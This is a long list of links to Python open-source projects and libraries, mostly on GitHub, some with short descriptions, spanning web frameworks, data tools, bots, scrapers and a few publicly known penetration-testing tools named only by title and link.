- django-websocket-redis : https://github.com/jrief/django-websocket-redis
- Utils to track requests to Django Rest Framework API views https://github.com/aschn/drf-tracking
- pandas : https://github.com/pandas-dev/pandas
- bingraphvis : https://github.com/axt/bingraphvis
- angr-utils : https://github.com/axt/angr-utils
- CuteR : https://github.com/chinuno-usami/CuteR
- https://pypi.python.org/pypi/django-lorikeet/0.1?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- pyalgs : https://github.com/chen0040/pyalgs
- A helgabot for displaying xkcd comics https://github.com/crlane/helga-xkcd
- A friendly library for parsing HTTP request arguments, with built-in support for popular web frameworks, including Flask, Django, Bottle, Tornado, Pyramid, webapp2, Falcon, and aiohttp. https://github.com/sloria/webargs
- A lightweight library for converting complex objects to and from simple Python datatypes. https://github.com/marshmallow-code/marshmallow
- A simple dataflow framework in Python https://github.com/maet3608/nuts-flow
- PyGeodesy : https://github.com/mrJean1/PyGeodesy
- python-text-generator : https://github.com/tjkendev/python-text-generator
- exesexe : https://github.com/mtkennerly/exesexe
- zenmai : https://github.com/podhmo/zenmai
- pycolorize : https://github.com/Kit-Scribe/pycolorize
- alchemyjsonschema : https://github.com/podhmo/alchemyjsonschema
- PyPBE is a resource for tabletop gaming which allows Gamemasters (GM) to fairly select which random rolling method is closest to an equivalent Point Buy value. https://github.com/drericstrong/pypbe
- pyqubes : https://github.com/tommilligan/pyqubes/
- polypoint : https://github.com/josephacall/polypoint
- Scrapes an instagram user's photos and videos https://github.com/rarcega/instagram-scraper
- drf-permissions-router : https://github.com/aljp/drf-permissions-router
- vine-scraper : https://github.com/rarcega/vine-scraper
- Creates several arp-scan commands to help locate an unused IP address on a LAN https://github.com/rikosintie/arp-scan
- nmap-python : https://github.com/rikosintie/nmap-python
- mendeleev : https://bitbucket.org/lukaszmentel/mendeleev
- otree-redwood : https://github.com/Leeps-Lab/otree-redwood
- django-tqdm : https://github.com/desecho/django-tqdm
- conductr-cli : https://github.com/typesafehub/conductr-cli
- verto : https://github.com/uccser/verto
- SMP : https://github.com/halilozercan/SMP
- hitchtest.readthedocs.org : https://hitchtest.readthedocs.org/
- LiSE : https://github.com/LogicalDash/LiSE
- Faraday-Software : https://github.com/FaradayRF/Faraday-Software
- agglom_cluster : https://github.com/MSeal/agglom_cluster
- causalinference : https://github.com/laurencium/causalinference
- provenance : http://github.com/bmabey/provenance
- xpaw : https://github.com/jadbin/xpaw
- python3 : https://github.com/herrcore/punbup/tree/python3
- snfilter : https://github.com/stephanellis/snfilter
- Qprompt : https://github.com/jeffrimko/Qprompt
- djangoforandroid : https://bitbucket.org/djangoforandroid/
- 0.2 : https://pypi.python.org/pypi/djangotoapk/0.2
- 0.1.5 : https://pypi.python.org/pypi/django-sql-server-bcp/0.1.5
- sclogger : https://github.com/Kit-Scribe/sclogger
- pygazetteer : https://github.com/monkey2000/pygazetteer
- openstack-interpreter : https://github.com/Adrian-Turjak/openstack-interpreter
- sensorbee-python : https://github.com/kmaehashi/sensorbee-python
- https://pypi.python.org/pypi/clang/4.0?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- sickrage : https://git.sickrage.ca/SiCKRAGE/sickrage
- python-testcase-generator : https://github.com/tjkendev/python-testcase-generator
- python-fuku : https://github.com/ABASystems/python-fuku
- nejimaki : https://github.com/podhmo/nejimaki
- latest : http://pypicloud.readthedocs.io/en/latest/
- veripress : https://github.com/veripress/veripress
- C compiler written in Python. https://github.com/ShivamSarodia/ShivyC
- Statistical_Computation.git : https://github.com/susancherry/Statistical_Computation.git
- ezdxf.git : http://github.com/mozman/ezdxf.git
- fastnumbers : https://github.com/SethMMorton/fastnumbers
- natsort : https://github.com/SethMMorton/natsort
- sharemux : https://github.com/doylezdead/sharemux
- succubus : https://github.com/ImmobilienScout24/succubus
- pils : https://github.com/ImmobilienScout24/pils
- Utils for computer vision research. https://github.com/hellock/cvbase
- A multi-thread crawler framework with many builtin image crawlers provided. https://github.com/hellock/icrawler
- readabledelta : https://github.com/wimglenn/readabledelta
- dirwatcher : https://github.com/linkdd/dirwatcher
- Parallel computing framework https://github.com/linkdd/link.parallel
- yaml : https://bitbucket.org/ruamel/yaml
- 0.1 : https://pypi.python.org/pypi/alice-core/0.1
- pdir2: Pretty dir() printing with joy https://github.com/laike9m/pdir2
- freezedata : https://github.com/topper-123/freezedata
- freezedata : https://github.com/topper-123/freezedata
- seaborn-data : https://github.com/mwaskom/seaborn-data
- Simple cross-platform colored terminal text in Python https://github.com/tartley/colorama
- ptpython : https://github.com/jonathanslenders/ptpython
- www.bpython-interpreter.org : https://www.bpython-interpreter.org/
- tomobi : https://github.com/nibrahim/tomobi
- Python RGB Conversion Lib https://github.com/Moduland/pyrgb
- Virtual Desktop time tracker https://github.com/lepisma/dime
- Flask-Boost : https://github.com/jingz/Flask-Boost
- algos-py : https://github.com/all3fox/algos-py
- microphone : https://github.com/benhoff/microphone
- facebook_api_script : https://github.com/benhoff/facebook_api_script
- https://bmtgoncalves.github.io/pyNASA/?utm_content=buffer4cea2&utm_medium=social&utm_source=twitter.com&utm_campaign=buffer
- reobject : https://github.com/onyb/reobject
- tinytext : https://github.com/hugovk/tinytext
- twitter-tools : https://github.com/hugovk/twitter-tools
- random-street-view : https://github.com/hugovk/random-street-view
- dstoolbox : https://github.com/ottogroup/dstoolbox
- science_flask : https://github.com/danielhomola/science_flask
- ezsettings : http://github.com/samyzaf/ezsettings
- ezprogbar : https://github.com/samyzaf/ezprogbar
- xcanvas : https://github.com/samyzaf/xcanvas
- toonlib : https://github.com/costastf/toonlib
- pypiwi : https://bitbucket.org/creeerio/pypiwi
- bitmask-dev : https://github.com/leapcode/bitmask-dev
- Generalized Sandpiles for eyegasms https://github.com/darshanime/sandpiles
- spip https://github.com/florianludwig/spip
- Code Finding Owl https://github.com/FlorianLudwig/code-owl
- GitPython is a python library used to interact with Git repositories. https://github.com/gitpython-developers/GitPython
- An asynchronous library for accessing mongo with tornado.ioloop https://github.com/bitly/asyncmongo
- web3.py : https://github.com/pipermerriam/web3.py
- 0.0.1.dev0 : https://pypi.python.org/pypi/nbmerge/0.0.1.dev0
- onyx : https://bitbucket.org/sbraccia/onyx
- python-office365 : https://github.com/swimlane/python-office365
- bearychat.py : https://github.com/bearyinnovative/bearychat.py
- counterparty.io : http://counterparty.io/
- prophyle : https://github.com/karel-brinda/prophyle
- cyvcf2 : https://github.com/brentp/cyvcf2/
- An easy way to publish your python packages. https://github.com/hugollm/foster
- fb-messenger-bot : https://github.com/yasoob/fb-messenger-bot
- django-admin-steroids : https://github.com/chrisspen/django-admin-steroids
- ThreatExchange : https://github.com/facebook/ThreatExchange
- Reverse-engineering the new “captchaless” ReCaptcha system... https://github.com/neuroradiology/InsideReCaptcha
- jumeaux.git : https://github.com/tadashi-aikawa/jumeaux.git
- pytsite : https://github.com/pytsite/pytsite
- Python virtual environments wrangler https://github.com/randomir/envie
- Multi-vendor library to simplify Paramiko SSH connections to network devices https://github.com/ktbyers/netmiko
- indexedredis : https://github.com/kata198/indexedredis
- python-nonblock : https://github.com/kata198/python-nonblock
- A modern, browser-based frontend to gdb (gnu debugger). Add breakpoints, view stack traces, and more in C, C++, Go, and Rust. Simply run gdbgui from the terminal and a new tab will open in your browser. https://github.com/cs01/gdbgui
- conformity : https://github.com/eventbrite/conformity/
- wiki : https://github.com/thumbor/thumbor/wiki
- IoTPy : https://github.com/AssembleSoftware/IoTPy
- Write desktop and web apps in pure Python https://github.com/zoofIO/flexx
- toil : https://github.com/BD2KGenomics/toil
- bottle-react : https://github.com/keredson/bottle-react
- 0.1.6 : https://pypi.python.org/pypi/django-sql-server-bcp/0.1.6
- 1.2.0 : https://pypi.python.org/pypi/falcon/1.2.0
- harambe : https://github.com/mardix/harambe
- dockerscript : https://github.com/durandj/dockerscript
- spartacus : http://github.com/wind39/spartacus
- Aerolyzer : https://github.com/Aerolyzer/Aerolyzer
- A zero boiler plate bluetooth remote https://github.com/martinohanlon/BlueDot
- pyobd : https://github.com/roflson/pyobd
- django-health-monitor : https://github.com/gracenote/django-health-monitor
- make CLI-App easier https://github.com/wangwenpei/cliez
- mongoengine : https://github.com/MongoEngine/mongoengine
- A command line tool (and Python library) for archiving Twitter JSON https://github.com/docnow/twarc
- apolloMusicPlayer : https://github.com/ebber/apolloMusicPlayer
- jupyterhub-tmpauthenticator : https://github.com/yuvipanda/jupyterhub-tmpauthenticator
- jupyterhub : https://github.com/jupyterhub/jupyterhub
- moneywagon : https://github.com/priestc/moneywagon
- html-table-extractor : https://github.com/yuanxu-li/html-table-extractor
- quora-crawler : https://github.com/yuanxu-li/quora-crawler
- A library for simplifying page objects. https://github.com/jenterkin/selenium-page-elements
- https://pypi.python.org/pypi/DTStock/0.1.0?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- raco : https://github.com/uwescience/raco
- Explorations of Using Python to play Grand Theft Auto 5. https://github.com/Sentdex/pygta5
- Portable SSL-enabled IMAP & SMTP https://github.com/andreas-gone-wild/blog/blob/master/portable_ssl_imap_smtp.md
- WeasyPrint converts web documents (HTML with CSS, SVG, …) to PDF. https://github.com/Kozea/WeasyPrint
- 0.0.2 : https://pypi.python.org/pypi/fca/0.0.2
- Scapy Install for Windows with Python 2.7 https://github.com/zlorb/scapy
- Scapy: the python-based interactive packet manipulation program & library https://github.com/secdev/scapy
- 0.0.3 : https://pypi.python.org/pypi/alice-pi/0.0.3
- pybrain : https://github.com/pybrain/pybrain
- python-gelfclient : https://github.com/orionvm/python-gelfclient
- FBI-Scraper : https://github.com/GKalliatakis/FBI-Scraper
- master : http://prospector.landscape.io/en/master/
- warcio : https://github.com/webrecorder/warcio
- A Python library for simulating finite automata and Turing machines https://github.com/caleb531/automata
- coconut : https://github.com/evhub/coconut
- checksumdir : https://github.com/cakepietoast/checksumdir
- PyTrakt : https://github.com/moogar0880/PyTrakt
- drf-pyotp : https://github.com/inforian/drf-pyotp
- sotoki : https://github.com/openzim/sotoki
- AcraNetwork : https://github.com/diarmuidcwc/AcraNetwork
- Photini : https://github.com/jim-easterbrook/Photini
- python-gphoto2 : https://github.com/jim-easterbrook/python-gphoto2
- pyctools : https://github.com/jim-easterbrook/pyctools
- pyctools-pal : https://github.com/jim-easterbrook/pyctools-pal
- The Traditional Swiss Army Knife for OSINT https://github.com/aancw/belati
- MUGAlyser : https://github.com/jdrumgoole/MUGAlyser
- commodore : https://bitbucket.org/johannestaas/commodore
- Asynchronous replication framework for distributed Python projects https://github.com/zhebrak/raftos
- project-template : https://github.com/park-python/project-template
- Automatically mock your HTTP interactions to simplify and speed up testing https://github.com/kevin1024/vcrpy
- pytest-httpbin : https://github.com/kevin1024/pytest-httpbin
- pypcap : https://github.com/pynetwork/pypcap
- python-sepa-netherlands : https://github.com/VerenigingCampusKabel/python-sepa-netherlands
- pyzmp : http://github.com/asmodehn/pyzmp
- python-webmoney-api : https://bitbucket.org/sallyruthstruik/python-webmoney-api
- Ves : https://github.com/fastschnell/Ves
- incuna-surveys : https://github.com/incuna/incuna-surveys
- pynetcf : https://github.com/TUW-GEO/pynetcf
- transform and converting between html,json,python-dict,command-line,dir-path https://github.com/ihgazni2/dlixhict-didactic
- google-resumable-media-python : https://github.com/GoogleCloudPlatform/google-resumable-media-python
- Import arbitrary code from Stack Overflow as Python modules. https://github.com/drathier/stack-overflow-import
- Automated victim-customized phishing attacks against Wi-Fi clients https://github.com/wifiphisher/wifiphisher
- mixer : https://github.com/klen/mixer
- pyswagger : https://github.com/mission-liao/pyswagger
- Library of input functions with type conversion https://github.com/dokelung/tinp
- The Big List of Naughty Strings is a list of strings which have a high probability of causing issues when used as user-input data. https://github.com/minimaxir/big-list-of-naughty-strings
- Data scraper for Facebook Pages, and also code accompanying the blog post How to Scrape Data From Facebook Page Posts for Statistical Analysis https://github.com/minimaxir/facebook-page-post-scraper
- instabot.py : https://github.com/artemdumanov/instabot.py
- ampify : https://github.com/tav/ampify
- pyc2py : https://github.com/eduble/pyc2py
- Tag : https://github.com/titoBouzout/Tag
- Dictionaries : https://github.com/titoBouzout/Dictionaries
- The leading native Python SSHv2 protocol library. https://github.com/paramiko/paramiko
- Sn1per : https://github.com/1N3/Sn1per
- vim-snippets : https://github.com/honza/vim-snippets
- pyphoon : https://github.com/chubin/pyphoon
- wttr.in : https://github.com/chubin/wttr.in
- Use JSON files as if they are python modules : https://github.com/kragniz/json-sempai
- ssh-tunnel : https://github.com/aalku/ssh-tunnel
- Bruteforce attack for .rar : https://github.com/z4r4tu5tr4/PyRarCrack?platform=hootsuite
- Closer - run, monitor and closer remote SSH processes automatically : https://github.com/haarcuba/closer
- Pure-Python Git implementation : https://github.com/jelmer/dulwich
- samba : https://github.com/samba-team/samba
- WAbot : https://github.com/kaveenr/WAbot
- SiripalaBot : https://github.com/kaveenr/SiripalaBot
- python-whatsapp-bot : https://github.com/siyei/python-whatsapp-bot
- breakbot : https://github.com/stenyak/breakbot
- A Mono/.NET, JAVA, Python and PHP chatter bot API that supports Cleverbot, JabberWacky and Pandorabots. Original repository https://github.com/Schumix/ChatterBotApi
- A Mono/.NET, JAVA, Python and PHP chatter bot API that supports Cleverbot, JabberWacky and Pandorabots. : https://github.com/pierredavidbelanger/chatter-bot-api
- AWS SDK for Python : https://github.com/boto/boto3
- Gameboy emulator written in Python : https://github.com/Baekalfen/PyBoy
- webpy : https://github.com/webpy/webpy
- whatsapp-bot-seed : https://github.com/joaoricardo000/whatsapp-bot-seed
- A pure python implementation of multicast DNS service discovery : https://github.com/jstasiak/python-zeroconf
- celery. : https://github.com/celery/celery.
- Messaging library for Python. : https://github.com/celery/kombu
- webpy : https://github.com/webpy/webpy
- An easy to use and portable Virtual Private Network (VPN) system built with Linux and a Raspberry Pi. : https://github.com/iadgov/goSecure
- Send messages and files over Telegram from the command-line. : https://github.com/rahiel/telegram-send
- python-telegram-bot : https://github.com/python-telegram-bot/python-telegram-bot
- pydoc-markdown : https://github.com/NiklasRosenstein/pydoc-markdown
- shellstats : https://github.com/rahiel/shellstats
- supervisor-alert : https://github.com/rahiel/supervisor-alert
- VocaBot : https://github.com/bomjacob/VocaBot
- mau_mau_bot : https://github.com/jh0ker/mau_mau_bot
- A Telegram bot that forwards Tweets : https://github.com/franciscod/telegram-twitter-forwarder-bot
- telegram-universal-forwarder-bot : https://github.com/franciscod/telegram-universal-forwarder-bot
- pyfprint : https://github.com/luksan/pyfprint
- a small, expressive orm -- supports postgresql, mysql and sqlite : https://github.com/coleifer/peewee
- Environment Variable Parsing for Python : https://github.com/rconradharris/envparse
- py-phash : https://github.com/polachok/py-phash
- Basic structure for a simple Python CLI : https://github.com/tstringer/pycli
- Reddit streaming CLI : https://github.com/tstringer/redditwatcher
- Ansible module development with examples and walk-throughs : https://github.com/tstringer/ansible-dev-by-example
- Ansible is a radically simple IT automation platform that makes your applications and systems easier to deploy. Avoid writing scripts or custom code to deploy and update your applications— automate in a language that approaches plain English, using SSH, with no agents to install on remote systems. : https://github.com/ansible/ansible
- A to-do/backlog CLI with Trello for a backend : https://github.com/tstringer/jersey
- Python API wrapper around Trello's API : https://github.com/sarumont/py-trello
- A simple library for building twilio-powered Django webapps. : https://github.com/rdegges/django-twilio
- Force SSL on your Django site. : https://github.com/rdegges/django-sslify
- django-skel : https://github.com/rdegges/django-skel
- A skeleton command line program in Python. : https://github.com/rdegges/skele-cli
- spotify-local-http-api : https://github.com/cgbystrom/spotify-local-http-api
- ystockquote : https://github.com/cgoldberg/ystockquote
- weathercli : https://github.com/cgoldberg/weathercli
- multi-mechanize : https://github.com/cgoldberg/multi-mechanize
- A linux system information web dashboard using psutils and flask : https://github.com/Jahaja/psdash
- Django middleware that logs http request body. : https://github.com/Rhumbix/django-request-logging
- A Python-port of @jasonlong's lovely SVG generation library. : https://github.com/bryanveloso/geopatterns
- Learn how to design large-scale systems. Prep for the system design interview. Includes Anki flashcards. : https://github.com/donnemartin/system-design-primer
- A supercharged Git/GitHub command line interface (CLI). An official integration for GitHub and GitHub Enterprise: : https://github.com/donnemartin/gitsome
- A curated list of awesome Amazon Web Services (AWS) libraries, open source repos, guides, blogs, and other resources. Featuring the Fiery Meter of AWSome. : https://github.com/donnemartin/awesome-aws
- A supercharged AWS command line interface (CLI). : https://github.com/donnemartin/saws
- Web Crawlers. : https://github.com/donnemartin/spiders
- Browse Hacker News like a haxor: A Hacker News command line interface (CLI). : https://github.com/donnemartin/haxor-news
- Utilize misconfigured DNS and old database records to find hidden IP's behind the CloudFlare network : https://github.com/m0rtem/CloudFail
- Proxy for Chrome DevTools. Fully compatible with Selenium and ChromeDriver : https://github.com/bayandin/devtools-proxy
- pycrumbs : https://github.com/kirang89/pycrumbs
- pythonidae : https://github.com/svaksha/pythonidae
- awesome-python : https://github.com/vinta/awesome-python
- Python wrapper for tshark, allowing python packet parsing using wireshark dissectors : https://github.com/KimiNewt/pyshark
- ThinkDSP : https://github.com/AllenDowney/ThinkDSP
- tidyextractors : https://github.com/networks-lab/tidyextractors/
- datahandling : https://github.com/AshleySetter/datahandling
- from-python-to-numpy : https://github.com/rougier/from-python-to-numpy
- Python+Numpy+OpenGL: fast, scalable and beautiful scientific visualization : https://github.com/glumpy/glumpy
- Video editing with Python : https://github.com/Zulko/moviepy
- Pure Python library for PNG image encoding/decoding : https://github.com/drj11/pypng
- pdftables : https://github.com/drj11/pdftables
- Photo-realistic 3D rendering with Python and POV-Ray : https://github.com/Zulko/vapory
- r3py : https://github.com/dontcare/r3py
- Alexa Skills Kit for Python : https://github.com/johnwheeler/flask-ask
- A "micro" editor for MicroPython and the BBC micro:bit. Written in Python and Qt5 : https://github.com/mu-editor/mu
- imageio - a Python library for reading and writing image data : https://imageio.github.io/
- Interactive, reactive web apps in pure python : https://github.com/plotly/dash
- Write Python APIs, then call them from JavaScript using the V8 engine. :https://github.com/tbodt/v8py
- Using scrapy, redis, mongodb, graphite to achieve a distributed network crawler, the underlying storage mongodb cluster, distributed using redis implementation, crawler status display using graphite : https://github.com/gnemoug/distribute_crawler
- Output scrapy statistics to graphite/carbon :https://github.com/noplay/scrapy-graphite
- galena : https://github.com/20minutes/galena
- Pure Python Implementation of MySQL replication protocol build on top of PyMYSQL : https://github.com/noplay/python-mysql-replication
- gns3-gui. : https://github.com/GNS3/gns3-gui.
- An improbable web debugger through WebSockets : https://github.com/Kozea/wdb
- WeasyPrint converts web documents (HTML with CSS, SVG, …) to PDF. : https://github.com/Kozea/WeasyPrint
- PYthon svg GrAph plotting Library : https://github.com/Kozea/pygal
- Radicale : https://github.com/Kozea/Radicale
- tinycss is a complete yet simple CSS parser for Python. : https://github.com/Kozea/tinycss
- scrapy-proxies : https://github.com/aivarsk/scrapy-proxies
- Python-based continuous integration testing framework; your pull requests are more than welcome! : https://github.com/buildbot/buildbot
- SOCKSv4 proxy for servers with multiple IPs : https://github.com/aivarsk/multi-socks
- Makes SVG shapes look hand-drawn and creates UML diagrams using yUML (http://yuml.me) syntax : https://github.com/aivarsk/scruffy #python
- Docker image for Graphite & Statsd : https://github.com/hopsoft/docker-graphite-statsd
- Two stupid Meng Jingdong distributed crawlers. Blog details : https://github.com/samrayleung/jd_spider
- PortScanner : https://github.com/samrayleung/PortScanner
- qzonePictureSpider : https://github.com/samrayleung/qzonePictureSpider
- A formatter for Python files : https://github.com/google/yapf
- adds flavor of interactive filtering to the traditional pipe concept of UNIX shell : https://github.com/mooz/percol
- Flask-S3-Uploader : https://github.com/doobeh/Flask-S3-Uploader
- parsimonious : https://github.com/erikrose/parsimonious
- whitenoise : https://github.com/evansd/whitenoise
- staticgenerator : https://github.com/lucky/staticgenerator
- sshttproxy : https://github.com/evansd/sshttproxy
- Solid : https://github.com/100/Solid
- Serverless Python Web Services : https://github.com/Miserlou/Zappa
- SoundScrape : https://github.com/Miserlou/SoundScrape
- tqdm : https://github.com/tqdm/tqdm
- magic-wormhole : https://github.com/warner/magic-wormhole
- PhotoCollage : https://github.com/adrienverge/PhotoCollage
- coala-bears : https://github.com/coala/coala-bears
- runa : https://github.com/djc/runa
- demo-rp : https://github.com/portier/demo-rp
- git-lint : https://github.com/sk-/git-lint
- python-afl : https://github.com/jwilk/python-afl
- keyboard-stickers : https://github.com/adrienverge/keyboard-stickers
- context_unnester : https://github.com/adrienverge/context_unnester
- vim-python-logging : https://github.com/adrienverge/vim-python-logging
- cli2man : https://github.com/tobimensch/cli2man
- termsql : https://github.com/tobimensch/termsql
- sahara : https://github.com/openstack/sahara
- cinder : https://github.com/openstack/cinder
- horizon : https://github.com/openstack/horizon
- familytreemaker : https://github.com/adrienverge/familytreemaker
- redis-dump-load : https://github.com/p/redis-dump-load
- sqlalchemy-searchable : https://github.com/kvesteri/sqlalchemy-searchable
- validators : https://github.com/kvesteri/validators
- furl : https://github.com/gruns/furl
- django-taggit : https://github.com/alex/django-taggit
- django-ajax-validation : https://github.com/alex/django-ajax-validation
- txsocksx : https://github.com/habnabit/txsocksx
- fbchat : https://github.com/carpedm20/fbchat/
- Robot Framework keyword library wrapper for requests : https://github.com/bulkan/robotframework-requests
- SimpleCV : https://github.com/sightmachine/SimpleCV
- Luigi is a Python module that helps you build complex pipelines of batch jobs : https://github.com/spotify/luigi
- Python Socket.IO server : https://github.com/miguelgrinberg/python-socketio
- Extremely fast and scalable Python FTP server library : https://github.com/giampaolo/pyftpdlib
- The Social-Engineer Toolkit (SET) repository from TrustedSec - All new versions of SET will be deployed here. : https://github.com/trustedsec/social-engineer-toolkit
- The Penetration Testers Framework (PTF) is a way for modular support for up-to-date tools. https://github.com/trustedsec/ptf
- Unicorn is a simple tool for using a PowerShell downgrade attack and inject shellcode straight into memory. Based on Matthew Graeber's powershell attacks and the powershell bypass technique presented by David Kennedy (TrustedSec) and Josh Kelly at Defcon 18. : https://github.com/trustedsec/unicorn
- Self-service finite-state machines for the programmer on the go. : https://github.com/glyph/Automat
- twisted : https://github.com/twisted/twisted
- python : https://jenkins.io/solutions/python/
- netgrasp : https://github.com/jeremyandrews/netgrasp
- telegram-analysis : https://github.com/expectocode/telegram-analysis
- Pillow : https://github.com/python-pillow/Pillow
- Headless-rendering-with-python : https://github.com/cprogrammer1994/Headless-rendering-with-python
- Modern OpenGL binding for python https://github.com/cprogrammer1994/ModernGL
- 3D mathematical functions using NumPy : https://github.com/adamlwgriffiths/Pyrr
- bullet3 : https://github.com/bulletphysics/bullet3
- Pure Python OpenGL framework using PyOpenGL http://adamlwgriffiths.github.com/PyGLy/
- Pythonic OpenGL Bindings : https://github.com/adamlwgriffiths/OMGL
- bottle : https://github.com/bottlepy/bottle
- WSGI middleware for sessions and caching : https://github.com/bbangert/beaker
- A library to convert curl requests to python-requests. https://github.com/spulec/uncurl
- lettuce : https://github.com/gabrielfalcao/lettuce
- HTTPretty : https://github.com/gabrielfalcao/HTTPretty
- django-paypal : https://github.com/spookylukey/django-paypal
- Detect mobile browsers and serve different template flavours to them.https://github.com/gregmuellegger/django-mobile
- django-floppyforms : https://github.com/gregmuellegger/django-floppyforms
- An JSON+HTTP server for the rope Python refactoring library https://github.com/abingham/traad
- Extract, convert and transcode bluray and dvd rips. Preserve HD audio and subtitles while resizing. Individual settings per movie. https://github.com/shidarin/RipMaster
- PRAW, an acronym for "Python Reddit API Wrapper", is a python package that allows for simple access to Reddit's API. https://github.com/praw-dev/praw
- spellchecking library for python https://github.com/rfk/pyenchant
- django-socketio : https://github.com/stephenmcd/django-socketio
- CMS framework for Django https://github.com/stephenmcd/mezzanine
- record and replay interactive terminal sessions https://github.com/rfk/playitagainsam
- The classic retro game recreated using Pygame and python https://github.com/tasdikrahman/spaceShooter
- Youtube-via-FB : https://github.com/abdulfatir/Youtube-via-FB
- Python's Filesystem abstraction layer https://github.com/PyFilesystem/pyfilesystem2
- Another API-less Instagram pictures and videos downloader. https://github.com/althonos/InstaLooter
- Web development platform : https://github.com/moyaproject/moya
- pydantic-docs.helpmanual.io : https://pydantic-docs.helpmanual.io/
- Websockify is a WebSocket to TCP proxy/bridge. This allows a browser to connect to any application/server/service. Implementations in Python, C, Node.js and Ruby. : https://github.com/novnc/websockify
- TorStat : https://github.com/suraj-root/TorStat
- omdb.py : https://github.com/dgilland/omdb.py
- pydash : https://github.com/dgilland/pydash
- hashfs : https://github.com/dgilland/hashfs
- sqlservice : https://github.com/dgilland/sqlservice
- alchy : https://github.com/dgilland/alchy
- put-me-on-a-watchlist : https://github.com/neufv/put-me-on-a-watchlist
- gsheets : https://github.com/xflr6/gsheets
- poreduck : https://github.com/alexiswl/poreduck
- Dr0p1t-Framework : https://github.com/D4Vinci/Dr0p1t-Framework
- llvmlite : https://github.com/numba/llvmlite
- PeachPy : https://github.com/Maratyszcza/PeachPy
- lifelines : https://github.com/CamDavidsonPilon/lifelines
- Library for reading and writing Photoshop PSD and PSB files https://github.com/mdboom/pytoshop
- hump : https://github.com/vrld/hump
- StarryPy3k : https://github.com/StarryPy/StarryPy3k
- JA3 is a standard for creating SSL client fingerprints in an easy to produce and shareable way. : https://github.com/salesforce/ja3
- gns3-documentation-template : https://github.com/GNS3/gns3-documentation-template
- ipydeps : https://github.com/nbgallery/ipydeps
- toga : https://github.com/pybee/toga
- install.html : https://pythonhosted.org/PyGraphics/install.html
- moviepy : https://github.com/Zulko/moviepy
- Compute positions of the planets and stars https://pypi.python.org/pypi/pyephem/
- 16bit Image loading/saving for Python3 https://github.com/jamesgregson/easy_image_io
- A fast image processing library with low memory needs. https://github.com/jcupitt/libvips
- superCodingBot : https://github.com/Gotham13121997/superCodingBot
- plain_obj : https://github.com/suzaku/plain_obj
- cnamedtuple : https://github.com/llllllllll/cnamedtuple
- Machinery for building and testing Python Wheels for Linux, OSX and (less flexibly) Windows. https://github.com/matthew-brett/multibuild
- Telegram Bot for downloading MP3 rips of tracks/sets from SoundCloud, Bandcamp, YouTube with tags and artwork. https://github.com/gpchelkin/scdlbot
- selfspy : https://github.com/gurgeh/selfspy
- conda-auto-env : https://github.com/chdoig/conda-auto-env
- Custom Jupyter Notebook Themes https://github.com/dunovank/jupyter-themes
- pystruct : https://github.com/pystruct/pystruct
- Literate-style documentation generator. https://github.com/pycco-docs/pycco
- A python library for accurate and scaleable fuzzy matching, record deduplication and entity-resolution. https://github.com/dedupeio/dedupe
- A fast PostgreSQL Database Client Library for Python/asyncio. https://github.com/magicstack/asyncpg
- Ultra fast implementation of asyncio event loop on top of libuv. https://github.com/magicstack/uvloop
- PostgreSQL Client Driver Performance Benchmarking Toolbench https://github.com/magicstack/pgbench
- A curated database of insecure Python packages https://github.com/pyupio/safety-db
- Javascript url handling for Django that doesn't hurt. https://github.com/ierror/django-js-reverse
- flask-classy : https://github.com/apiguy/flask-classy
- A micropython driver for the mcp4725 I²C DAC https://github.com/wayoda/micropython-mcp4725
- Lightweight Python utilities for working with Redis https://github.com/coleifer/walrus
- featuretools : https://github.com/Featuretools/featuretools
- PySchemes is a library for validating data structures in python https://github.com/shivylp/pyschemes
- schemas : https://github.com/fabric8-analytics/fabric8-analytics-server/tree/master/bayesian/schemas
- latest : https://jsl.readthedocs.io/en/latest/
- flask-webtest : https://github.com/aromanovich/flask-webtest
- flask-tuktuk : https://github.com/aromanovich/flask-tuktuk
- Optional static typing for Python 2 and 3 (PEP484) https://github.com/python/mypy
- sphinxcontrib-autodoc_doxygen : https://github.com/rmcgibbo/sphinxcontrib-autodoc_doxygen
- Efficiently computes derivatives of numpy code. https://github.com/HIPS/autograd
- conda-recipes : https://github.com/omnia-md/conda-recipes
- sphinxcontrib-lunrsearch : https://github.com/rmcgibbo/sphinxcontrib-lunrsearch
- ReStructuredText and Sphinx bridge to Doxygen https://github.com/michaeljones/breathe
- Transparently use webpack with django https://github.com/ezhome/django-webpack-loader
- django-datetime-widget : https://github.com/asaglimbeni/django-datetime-widget
- A django application to manage advertising and advertising zones. https://github.com/andrewebdev/django-adzone
- django-video : https://github.com/andrewebdev/django-video
- Djangorecipe: easy install of Django with buildout https://github.com/rvanlaar/djangorecipe
- ansible-webfaction-gunicorn-django : https://github.com/bitlabstudio/ansible-webfaction-gunicorn-django
- Django admin CKEditor integration. https://github.com/django-ckeditor/django-ckeditor
- django-page-cms : https://github.com/batiste/django-page-cms
- Plug and play continuous integration with django and jenkins https://github.com/kmmbvnr/django-jenkins
- Material Design for django forms and admin https://github.com/viewflow/django-material
- Django friendly finite state machine support https://github.com/kmmbvnr/django-fsm
- Finally, a JSONPath implementation for Python that aims to be standard compliant. That's all. Enjoy it. https://github.com/h2non/jsonpath-ng
- Django forum solution. Tested, documented, shipped with example project. https://github.com/hovel/pybbm
- django-graphos : https://github.com/agiliq/django-graphos
- Add forms and formsets to other forms like they were fields. https://github.com/gregmuellegger/django-superform
- SimpleJinjaServer : https://github.com/NamPNQ/SimpleJinjaServer
- Seamless operability between C++11 and Python https://github.com/pybind/pybind11
- nose-timer : https://github.com/mahmoudimus/nose-timer
- Vigil, the eternal morally vigilant programming language https://github.com/munificent/vigil
- sqs-s3-logger : https://github.com/ellimilial/sqs-s3-logger
- Python Sorted Container Types: SortedList, SortedDict, and SortedSet https://github.com/grantjenks/sorted_containers
- Honeybee server for the hackathon https://github.com/ladybug-tools/honeybee-server
- python-revit-resources : https://github.com/gtalarico/python-revit-resources
- pyRevit : https://github.com/eirannejad/pyRevit
- Excuses for bad programmers. https://github.com/aaronbassett/Bad-Tools
- Google App Engine based on Python, Flask, RESTful, Bootstrap and tons of other cool features https://github.com/gae-init/gae-init
- Implemenents start/stop/restart commands with wildcard support for Supervisor https://github.com/aleszoulek/supervisor-wildcards
- A Redis cache backend for django https://github.com/sebleier/django-redis-cache
